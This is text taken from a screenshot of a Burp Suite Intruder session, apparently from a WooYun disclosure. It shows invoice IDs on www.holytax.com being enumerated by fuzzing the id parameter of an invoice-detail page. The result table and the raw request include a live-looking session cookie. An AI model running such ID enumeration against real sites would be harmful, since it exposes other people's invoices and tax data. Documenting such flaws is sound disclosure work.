 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
35 4300 200 68044
0 200 59966 baseline request
50 9400 200 35690
101 0010 200 10598
154 3510 200 9782
117 6110 200 9471
162 1610 200 9333
17 6100 200 9027
103 2010 200 8826
121 0210 200 8621
91 0900 200 8612
193 2910 200 8601
Request Response
Raw Params Headers Hex
GET /invoice/invoicedetailshow.do?id=44610400 HTTP/1.1
Host: www.holytax.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=h112VkYTyGwdzrnTYL8Tc9nLgHZTpsCkVTtpGQQhy5L1CF5Qnq8Q!741686665; BIGipServerpool_holytax=120982026.21791.0000
Connection: close
www.wooyun.org